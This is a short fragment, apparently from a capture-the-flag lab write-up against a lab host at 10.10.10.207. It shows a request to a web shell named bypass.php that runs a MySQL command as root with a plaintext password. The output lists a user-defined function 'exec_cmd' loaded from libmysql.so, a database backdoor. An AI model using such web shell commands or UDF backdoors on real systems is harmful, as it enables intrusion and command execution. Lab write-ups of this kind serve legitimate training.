 10.10.10.207/shop/vqmod/xml/bypass.php?cmd=mysql -u root -pchangethis -e "SELECT * FROM mysql.func;"
90%
Protected Page
name ret dl type
exec_cmd 0 libmysql.so function